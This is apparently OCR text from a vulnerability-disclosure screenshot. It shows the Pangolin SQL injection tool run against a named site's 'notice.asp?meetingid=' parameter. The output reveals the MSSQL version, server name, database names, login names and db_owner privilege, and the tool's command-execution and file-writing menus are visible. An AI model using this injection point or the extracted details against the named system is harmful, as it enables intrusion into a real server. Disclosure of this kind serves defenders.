 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://shsj.caep.ac.cn/zxzc/notice.asp?meetingid=3 GET
Type Integer DB MSSQL2005 with KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-20...
Db Name societypra
Server Name CAEP-CMS
Host Name CAEP-CMS
System User zxzcuser
Current User dbo
Privilege db_owner
Databases countckcaep, appadv, countspc, countnpl, countilpb, countlpmt, Comment, counter, societypra, T...
Drivers
Localgropus
Users caepsqladmin, zxzcuser,
caepsqladmin
zxzcuser
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote SQL mssqlqueryFrm
www.wooyun.org